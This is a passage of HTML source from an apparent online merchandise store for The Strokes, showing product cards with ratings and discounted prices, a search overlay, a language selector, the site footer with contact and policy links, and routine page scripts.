    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$29.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="152">
    <a href="https://thestrokesshop.com/product/the-strokes-some-people-think-theyre-always-right-graphic-t-shirt-dress" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/361/conversions/gtdr,x1500,front,black-c,216,320,600,600-bg,f8f8f8-small.jpg?w=250&amp;h=250"
                alt="The Strokes &quot;Some People Think They&#039;re Always Right&quot;  Graphic T-Shirt Dress"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thestrokesshop.com/product/the-strokes-some-people-think-theyre-always-right-graphic-t-shirt-dress" class="capitalize hover:underline leading-3">The Strokes "Some People Think They're Always Right"  Graphic T-Shirt Dress</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$29.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;VTfE1cGTZ249KakMQf6L&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/the-strokes-merch-the-strokes-logo-a-line-dress-2&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;3e7ed7bc771faf265b5bc59faad3db20341c2d9187d05972cbf5a4575cbd1b4f&quot;}" wire:effects="[]" wire:id="VTfE1cGTZ249KakMQf6L" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://thestrokesshop.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thestrokesshop.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thestrokesshop.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thestrokesshop.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thestrokesshop.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thestrokesshop.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thestrokesshop.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thestrokesshop.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thestrokesshop.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://thestrokesshop.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5Werner Werner, Bk 6500, Hu<br /><strong>Our Warehouse</strong>: Yangjiang City-Yangdong County, Dongping Town Seaside Garden 8C401<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@thestrokesshop.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class design team created each product. We provide a wide range of high-quality and aesthetically pleasing design products. These are not only for displaying your distinct everyday style.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Strokes Shop - Official The Strokes Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://thestrokesshop.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://thestrokesshop.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://thestrokesshop.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-04-23T08:28:28.000000Z\u0022,\u0022updated_at\u0022:\u00222024-04-23T08:28:28.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://thestrokesshop.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://thestrokesshop.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://thestrokesshop.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://thestrokesshop.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
